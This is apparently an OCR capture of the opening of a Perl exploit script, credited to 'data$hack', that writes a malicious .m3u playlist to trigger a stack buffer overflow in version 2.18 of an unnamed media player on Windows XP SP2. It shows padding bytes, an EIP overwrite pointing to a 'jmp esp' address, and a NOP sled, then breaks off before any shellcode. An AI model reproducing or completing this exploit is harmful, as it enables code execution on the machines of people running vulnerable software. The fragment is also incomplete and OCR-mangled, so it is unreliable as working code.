
#!/usr/bin/perl

# Versions affected:        2.18

# Tested on:                Windows XP 
Pro SP2

# Author:                   data$hack

# Usage: expl.pl

my $file= "exs3.m3u";

my $junk= "A" x 223;

my $eip = pack('V',0x7C836940);  #jmp 
esp from kernel

my $shellcode = "\x90" x 10;
